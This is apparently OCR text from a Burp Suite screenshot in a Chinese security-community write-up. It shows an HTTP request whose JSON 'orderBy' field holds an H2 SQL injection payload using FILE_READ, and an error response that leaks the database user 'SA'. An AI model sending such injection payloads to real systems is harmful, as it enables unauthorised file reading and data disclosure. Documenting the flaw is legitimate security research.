 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /search HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 63
10
11 {
"page":{
"orderBy":"FILE_READ(concat('test/',user()),NULL)"
12 }
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
(No such file or directory)\"; \"test/SA\"; SQL statement:\nSELEC
奇安信攻防社区